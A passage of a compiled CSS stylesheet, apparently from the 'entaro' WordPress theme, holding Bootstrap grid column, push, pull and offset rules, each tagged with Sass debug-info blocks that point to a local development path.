@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-4 {
  left: 33.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-5 {
  left: 41.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-6 {
  left: 50%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-7 {
  left: 58.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-8 {
  left: 66.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-9 {
  left: 75%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-10 {
  left: 83.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-11 {
  left: 91.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
.col-xs-push-12 {
  left: 100%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-0 {
  margin-left: 0%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-3 {
  margin-left: 25%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-6 {
  margin-left: 50%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-9 {
  margin-left: 75%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000327}}
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-1 {
    width: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-2 {
    width: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-3 {
    width: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-4 {
    width: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-5 {
    width: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-6 {
    width: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-7 {
    width: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-8 {
    width: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-9 {
    width: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-10 {
    width: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-11 {
    width: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-sm-12 {
    width: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000355}}
  .col-sm-pull-0 {
    right: auto;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-1 {
    right: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-2 {
    right: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-3 {
    right: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-4 {
    right: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-5 {
    right: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-6 {
    right: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-7 {
    right: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-8 {
    right: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-9 {
    right: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-10 {
    right: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-11 {
    right: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-sm-pull-12 {
    right: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000345}}
  .col-sm-push-0 {
    left: auto;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-1 {
    left: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-2 {
    left: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-3 {
    left: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-4 {
    left: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-5 {
    left: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-6 {
    left: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-7 {
    left: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-8 {
    left: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-9 {
    left: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-10 {
    left: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-11 {
    left: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-sm-push-12 {
    left: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-0 {
    margin-left: 0%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-3 {
    margin-left: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-6 {
    margin-left: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-9 {
    margin-left: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000327}}
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-1 {
    width: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-2 {
    width: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-3 {
    width: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-4 {
    width: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-5 {
    width: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-6 {
    width: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-7 {
    width: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-8 {
    width: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-9 {
    width: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-10 {
    width: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-11 {
    width: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-md-12 {
    width: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000355}}
  .col-md-pull-0 {
    right: auto;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-1 {
    right: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-2 {
    right: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-3 {
    right: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-4 {
    right: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-5 {
    right: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-6 {
    right: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-7 {
    right: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-8 {
    right: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-9 {
    right: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-10 {
    right: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-11 {
    right: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-md-pull-12 {
    right: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000345}}
  .col-md-push-0 {
    left: auto;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-1 {
    left: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-2 {
    left: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-3 {
    left: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-4 {
    left: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-5 {
    left: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-6 {
    left: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-7 {
    left: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-8 {
    left: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-9 {
    left: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-10 {
    left: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-11 {
    left: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-md-push-12 {
    left: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-0 {
    margin-left: 0%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-1 {
